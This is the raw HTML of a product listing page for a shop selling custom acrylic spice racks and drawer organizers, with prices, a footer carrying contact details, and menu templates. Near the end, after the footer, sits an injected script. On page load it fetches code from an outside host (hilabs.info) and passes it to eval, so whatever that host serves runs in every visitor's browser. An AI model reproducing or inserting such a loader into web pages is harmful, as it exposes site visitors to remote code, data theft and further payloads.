https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?resize=600%2C599&amp;ssl=1 600w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><h2 class="woocommerce-loop-product__title"><a href="https://custominserts.com/product/spice-rack-custom-acrylic-spice-organizer-spra16-up-to-16-high/">Spice Rack Custom Acrylic Spice Organizer    Up to 16&#8243; high (SKU SPRA16)</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>198.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>255.80</bdi></span><span class="screen-reader-text">Price range: &#36;198.95 through &#36;255.80</span></span>
<a href="https://custominserts.com/product/spice-rack-custom-acrylic-spice-organizer-spra16-up-to-16-high/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="4764" data-product_sku="SPRA16" aria-label="Select options for &ldquo;Spice Rack Custom Acrylic Spice Organizer    Up to 16&quot; high (SKU SPRA16)&rdquo;" rel="nofollow"><span class="button-text">Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4764" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
					<li class="product type-product post-4794 status-publish instock product_cat-kitchen-bath-products product_cat-spice-rack-custom-organizers has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-content"><a href="https://custominserts.com/product/spice-rack-custom-acrylic-spice-organizer-spra26-21-1-16-to-26-high/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spice Rack Custom Acrylic Spice Organizer     21-1/16&quot; to 26&quot; high (SKU SPRA26)" decoding="async" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?w=949&amp;ssl=1 949w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?resize=768%2C767&amp;ssl=1 768w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?resize=600%2C599&amp;ssl=1 600w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><h2 class="woocommerce-loop-product__title"><a href="https://custominserts.com/product/spice-rack-custom-acrylic-spice-organizer-spra26-21-1-16-to-26-high/">Spice Rack Custom Acrylic Spice Organizer     21-1/16&#8243; to 26&#8243; high (SKU SPRA26)</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>251.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>308.80</bdi></span><span class="screen-reader-text">Price range: &#36;251.95 through &#36;308.80</span></span>
<a href="https://custominserts.com/product/spice-rack-custom-acrylic-spice-organizer-spra26-21-1-16-to-26-high/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="4794" data-product_sku="SPRA26" aria-label="Select options for &ldquo;Spice Rack Custom Acrylic Spice Organizer     21-1/16&quot; to 26&quot; high (SKU SPRA26)&rdquo;" rel="nofollow"><span class="button-text">Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4794" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
					<li class="product type-product post-3173 status-publish instock product_cat-flatware-custom-drawer-organizers product_cat-kitchen-bath-products has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-content"><a href="https://custominserts.com/product/flatware-custom-drawer-organizer-fl18-widths-14-1-16-to-18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Flatware-FL18-label-9-edited-5-12-20.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Flatware Custom Drawer Organizer   Widths 14-1/16&quot; to 18&quot; (SKU FL18)" decoding="async" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Flatware-FL18-label-9-edited-5-12-20.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Flatware-FL18-label-9-edited-5-12-20.jpg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Flatware-FL18-label-9-edited-5-12-20.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Flatware-FL18-label-9-edited-5-12-20.jpg?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Flatware-FL18-label-9-edited-5-12-20.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Flatware-FL18-label-9-edited-5-12-20.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Flatware-FL18-label-9-edited-5-12-20.jpg?zoom=3&amp;resize=300%2C300&amp;ssl=1 900w" sizes="(max-width: 300px) 100vw, 300px" /></a><h2 class="woocommerce-loop-product__title"><a href="https://custominserts.com/product/flatware-custom-drawer-organizer-fl18-widths-14-1-16-to-18/">Flatware Custom Drawer Organizer   Widths 14-1/16&#8243; to 18&#8243; (SKU FL18)</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>167.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>209.90</bdi></span><span class="screen-reader-text">Price range: &#36;167.95 through &#36;209.90</span></span>
<a href="https://custominserts.com/product/flatware-custom-drawer-organizer-fl18-widths-14-1-16-to-18/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3173" data-product_sku="FL18" aria-label="Select options for &ldquo;Flatware Custom Drawer Organizer   Widths 14-1/16&quot; to 18&quot; (SKU FL18)&rdquo;" rel="nofollow"><span class="button-text">Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3173" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
					<li class="product type-product post-3228 status-publish last instock product_cat-kitchen-bath-products product_cat-utensil-custom-drawer-organizers has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-content"><a href="https://custominserts.com/product/utensil-custom-drawer-organizer-ut30-widths-24-1-16-to-30/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Utensil-UT30-label-5-13-20.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Utensil Custom Drawer Organizer  Widths 24-1/16&quot; to 30&quot; (SKU UT30)" decoding="async" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Utensil-UT30-label-5-13-20.jpg?w=1364&amp;ssl=1 1364w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Utensil-UT30-label-5-13-20.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Utensil-UT30-label-5-13-20.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Utensil-UT30-label-5-13-20.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Utensil-UT30-label-5-13-20.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Utensil-UT30-label-5-13-20.jpg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Utensil-UT30-label-5-13-20.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Utensil-UT30-label-5-13-20.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Utensil-UT30-label-5-13-20.jpg?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Utensil-UT30-label-5-13-20.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><h2 class="woocommerce-loop-product__title"><a href="https://custominserts.com/product/utensil-custom-drawer-organizer-ut30-widths-24-1-16-to-30/">Utensil Custom Drawer Organizer  Widths 24-1/16&#8243; to 30&#8243; (SKU UT30)</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>267.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>304.90</bdi></span><span class="screen-reader-text">Price range: &#36;267.95 through &#36;304.90</span></span>
<a href="https://custominserts.com/product/utensil-custom-drawer-organizer-ut30-widths-24-1-16-to-30/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3228" data-product_sku="UT30" aria-label="Select options for &ldquo;Utensil Custom Drawer Organizer  Widths 24-1/16&quot; to 30&quot; (SKU UT30)&rdquo;" rel="nofollow"><span class="button-text">Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3228" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
		</ul>

	</section>
	</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>


		
		</main><!-- #main -->
	</div><!-- #primary -->
	
	
			</div>
			</div>
		

	</div><!-- #content -->

	<footer id="colophon" class="site-footer ">
				<div data-elementor-type="jet_footer" data-elementor-id="1776" class="elementor elementor-1776">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-faca006 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="faca006" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f3adf54&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-abcf416" data-id="abcf416" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5b3e34 elementor-widget elementor-widget-image" data-id="d5b3e34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="850" height="1024" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Castle-119-1932-3-3-20.jpg?fit=850%2C1024&amp;ssl=1" class="attachment-large size-large wp-image-2057" alt="" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Castle-119-1932-3-3-20.jpg?w=1494&amp;ssl=1 1494w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Castle-119-1932-3-3-20.jpg?resize=249%2C300&amp;ssl=1 249w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Castle-119-1932-3-3-20.jpg?resize=850%2C1024&amp;ssl=1 850w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Castle-119-1932-3-3-20.jpg?resize=768%2C925&amp;ssl=1 768w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Castle-119-1932-3-3-20.jpg?resize=1275%2C1536&amp;ssl=1 1275w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Castle-119-1932-3-3-20.jpg?resize=600%2C723&amp;ssl=1 600w" sizes="(max-width: 850px) 100vw, 850px" />															</div>
				</div>
				<div class="elementor-element elementor-element-9486300 elementor-widget elementor-widget-text-editor" data-id="9486300" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-size: 18pt; color: #ff9900;"><b>What&#8217;s in <span style="font-family: helvetica, arial, sans-serif;"><i>YOUR</i></span> castle?</b></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-05a23a5" data-id="05a23a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7505bb9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7505bb9" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;6810456&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-36dd745" data-id="36dd745" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a936056 elementor-widget elementor-widget-text-editor" data-id="a936056" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #ff9900;">CUSTOM  INSERTS &trade;</span>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3ee3a35 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ee3a35" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;1b9fb8f&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-100d38d" data-id="100d38d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fe71de elementor-widget elementor-widget-text-editor" data-id="6fe71de" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>16 Chestnut Street, Unit 1,<br />PO Box 57<br />Pomeroy, Pa 19367</p><p>Hours: Monday thru Friday<br />9:00 am &#8211; 5:00 pm, EST</p><p>Phone: 610-857-9200</p><p>Fax:  610-857-9400</p><p>email: sales@custominserts.com</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9d69568" data-id="9d69568" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-78c38a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="78c38a6" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;aee0772&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9008a54" data-id="9008a54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13a78e2 elementor-widget elementor-widget-text-editor" data-id="13a78e2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong><span style="color: #ffffff;">SHOP</span></strong></p><p><span style="color: #ffffff;"><a style="color: white;" href="https://custominserts.com/kitchen-bath-products/">Kitchen and Bath</a></span></p><p><span style="color: #ffffff;"><a style="color: white;" href="https://custominserts.com/closet-products/">Closet</a></span></p><p><a style="color: white;" href="https://custominserts.com/commercial-products/">Commercial</a></p><p><span style="color: #ffffff;"><a style="color: white;" href="https://custominserts.com/industrial-products/">Industry</a><br /></span></p><p><a style="color: white;" href="https://custominserts.com/special-orders/">Special Orders</a></p><p> </p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-99b03c9" data-id="99b03c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-461e8e8 elementor-widget elementor-widget-text-editor" data-id="461e8e8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><b>INFO</b></span></p><p><span style="color: #ffffff;"><a style="color: white;" href="https://custominserts.com/about-us/">About Us</a></span></p><p><span style="color: #ffffff;"><a style="color: white;" href="https://custominserts.com/contact-us/">Contact Us</a></span></p><p><span style="color: #ffffff;"><a style="color: white;" href="https://custominserts.com/frequently-asked-questions/ ">FAQ</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://custominserts.com/privacy-policy/">Privacy Policy</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
			</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kava/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
